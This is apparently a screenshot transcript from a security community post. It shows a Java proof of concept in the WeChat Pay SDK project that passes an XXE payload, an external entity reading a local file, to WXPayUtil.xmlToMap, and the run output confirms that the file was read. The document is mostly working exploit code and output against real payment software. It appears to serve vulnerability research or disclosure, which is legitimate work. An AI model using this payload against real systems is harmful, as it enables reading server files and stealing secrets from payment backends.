 Project
test001.java
WXPayUtil.java
WXPayXmlUtil.java
pom.xml (wxpay-sdk)
test01.java
test.java
java_sdk_v3.0.9 2 [wxpay-sdk] ~/Downloads/
.idea
.settings
src
main
java
com
github.wxpay.sdk
IWXPayDomain
test
test01
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
.classpath
.project
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
1 package com.github.wxpay.sdk;
2 import java.util.Map;
3 public class test {
4 public static void main(String[] args) {
5 String str = "<?xml version='1.0' encoding='utf-8'?>\r\n"+
6 "\r\n"+
7 "<!DOCTYPE creds [\r\n"+
8 "<!ENTITY goodies SYSTEM 'file:////Users/susu/Downloads/test1.txt'> ]>\r\n"+
9 "<creds><passwd>&goodies;</passwd></creds>";
10
11 Map<String, String> map;
12 try {
13 map = new WXPayUtil().xmlToMap(str);
14 System.out.println(map);
15 } catch (Exception e) {
16
17 e.printStackTrace();
18 }
19
20
21
22
23 }
24
25
26 }
27
28
奇安信攻防社区
Run: test
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
{passwd=微信支付XXE读取文件成功}
Process finished with exit code 0